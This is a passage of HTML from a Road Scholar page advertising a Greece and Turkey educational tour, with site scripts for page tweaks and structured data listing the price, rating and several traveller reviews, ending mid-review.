                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"61403360f67c4a3f9ed3b48ae42b80e1","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-56879831" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//22725",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.94",
                                                                                "reviewCount": "20"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "From the ruins of the Acropolis to the mosaics of the Hagia Sophia, trace history along the Aegean Sea as you discover the ancient wonders of Greece and Turkey.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis2_lghoz.jpg/Zz0zYTRjM2E3MmEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==",
                            "isFamilyFriendly": false,
                            "name": "The Ancient Aegean: Discover the Best of Greece \u0026 Turkey",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "5399",
                                "offerCount": "10",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kCIMQA2",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Omaha, NE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0da6574a92088851764d2f8ee08e6b84"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-04",
                                                                                                                                                    "identifier": "88696742",
                                                                                                                                                    "reviewBody": "Visiting Turkey was wonderful! The food was always delicious and we had a great variety to share. The exploration of Ephesus was one of the highlights of the trip. Exploring mosques in Istanbul was very enlightening. Everyone should visit Turkey!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michele",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Evanston, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "843b4dab673d42138089b5d36f87f73f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-02",
                                                                                                                                                    "identifier": "76562826",
                                                                                                                                                    "reviewBody": "The Ancient Aegean in Greece and Turkey was wonderful! Highly recommend this tour for those interested in history and the formation of civilizations in the Asia Minor area. Wonderful experience and excellent guides!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lori",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fort Atkinson, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1d655c926bb1f94ad417aae5445a2de7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "76500052",
                                                                                                                                                    "reviewBody": "East meets West in this excellent program in both Greece and Turkey. So much history has passed through this part of the world. There was so much to learn at every stop.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Arnold",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Turlock, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "eeb519e43009e88b02dff4f3917018f4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "76215563",
                                                                                                                                                    "reviewBody": "A great program and a lot of fun. I was particularly worried if I could keep up, and while the trip was ambitious, it was certainly do-able. I would recommend walking sticks, though, as a way for dealing with the uneven pavements.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Brenda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bloomington, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "faa0b087dc8f77682de2869e4f47c76a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "74562329",
                                                                                                                                                    "reviewBody": "We have travelled with other companies but were very impressed with Road Scholar.  The Itinerary was well put together.  Our tour guides, Marily and Samie were very knowledge and their professionalism were outstanding! They were very passionate about their job and they were fun!  I have recommended Road Scholar to my family and friends.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Therese",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Edwardsville, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7ab09b5fac622869b9512811457b1125"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-20",
                                                                                                                                                    "identifier": "73921182",
                                                                                                                                                    "reviewBody": "The overall quality of the educational content was excellent esp program summary booklets. The group leaders were the best. The program had a good balance of intensity and free time.\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Long Beach, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2866df9d73691c3129e30f622b75970f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-13",
                                                                                                                                                    "identifier": "68166162",
                                                                                                                                                    "reviewBody": "As usual for RoadScholar, this well planned trip, \u0022The Ancient Aegean: Discover the Best of Greece and Turkey\u0022 was just spectacular.  It far exceeded my expectations of enjoyment in all ways.\nWhat particularly surprised me was how excellent and interesting \u0022Turkiye\u0022 was.  The people are so enjoyable and friendly.  This experience was so eye-opening.\nAs I\u0027ve experienced before, my group of fellow travelers were wonderful and intelligent. - I travel as a single, this is always important.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Daniel",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wakeman, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a50ae47de4161e41d692927d61fbf97e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-20",
                                                                                                                                                    "identifier": "65348650",
                                                                                                                                                    "reviewBody": "I simply cannot say enough good things about our Group Leader: knowledgeable, informative, organized, spirited.  A great story teller, and she used our bus traveling time to inform us.  I\u0027ve been reading Greek myths since I was 10 years old (\u0022Jason and the Golden Fleece\u0022, probably the 1959 version by John Gunther.  \u0022D\u0027Aulaires Book of Greek Myths\u0022.)  But through this trip I learned a more nuanced version of Greek mythology.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Paul, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3403aeffd460c4e1707d24370e4bf008"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-20",
                                                                                                                                                    "identifier": "63678053",
                                                                                                                                                    "reviewBody": "Just completed a 2 week trip to the Mediterranean region. Everything was fantastic. Great guides, well organized program, interesting experiences, etc. I highly recommend this program for anyone interested in learning.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Glenview, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d98ae3497db20a10c3a5ffeccca0f11b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-08",
                                                                                                                                                    "identifier": "62991090",
                                                                                                                                                    "reviewBody": "Absolutely spectacular trip that lived up to every expectation!  Greek guide Chrysa and Turkish guide Jasmine were fabulous. The overall trip was educationally informative, energetic, exceptionally well planned and executed, and, most of all, fun!!  The culinary delights of Greece, and even more so, Turkey made the trip even more superlative! Thank you Road Scholar for another unforgettable adventure.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Natalia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rochester, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e8bbe7c8431dc0d9b2c0d28a8ce91de9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-01",
                                                                                                                                                    "identifier": "62608790",
                                                                                                                                                    "reviewBody": "What an amazing experience we had during our adventure to Greece and Turkey.  The Ancient Aegean discovery has it all:  Untouched, almost unreal medieval Villa and beau unbitten pass Greek Islands, mastiha  plantation, fresh fish from the sea and unforgettable lunch on the shore or beautiful peaceful Harbor with delicious fresh grown vegetables, whole fried calamary and Greek drink Ouzo.  How not to mentioned amazing desserts  3 times a day with breakfast ,lunch and dinner.\nThis trip would be impossible to be so pleasant without our outstanding group leaders Chrysa and Yasmin.  These two wonderful ladies have great experience working with garden variety of diverse travelers, deep knowledge about history, culture, tradition, religion, archeological sites, local authentic cuisine.  They have such a warm, caring personalities.\n\nTrip was designed to cover multiple area to study culture and a history in 2 great countries.  We have 4 different hotels, 2 in large cities such as Athens and Istanbul.  And 2 Boutique   hotels on island and resort area Kusadasi. \nWe enjoyed our Olive oil tasting experience, and Traditional Turkish rugs factory.\nWe survived Grand Bazar and Species Bazar.\n\nOur Leaders went above and beyond to help everybody to satisfy their desire to attend different activity in our leisure time.  I am very grateful for our group leader Yasmine, who help us to visit house of Virginia Mary in Turkey.  This was on forgetful experienced in very meaningful.\nI recommend for traveler to also take the opportunity and attend traditional Turkish bath   It was another and forgetful experienced.\n\nWe visited multiple Greek Orthodox churches and the most historical and famous Mosques in Istanbul.  Every single day was filled with Joy, learning opportunity, sharing wonderful pictures and personal discoveries.\nWe had an outstanding lecture provided by program manager Kazim that lasted 2 hours instead of 1 hour.  I strongly recommend this program for travelers!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joseph",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sun City, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dc4e733ebdf90628438b77e96ea8d18f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-03",
                                                                                                                                                    "identifier": "56402047",
                                                                                                                                                    "reviewBody": "Excellent group leaders! We\u0027ve attended more than a dozen previous RS programs. This one ranks among the best. Prospective participants, however, should honor the \u0022keep the pace\u0022 expectation...there are lots of steps and irregular walking surfaces.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Todd",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hastings, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ec249988b27309a860c3e466ee7ca511"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-02",
                                                                                                                                                    "identifier": "56351688",
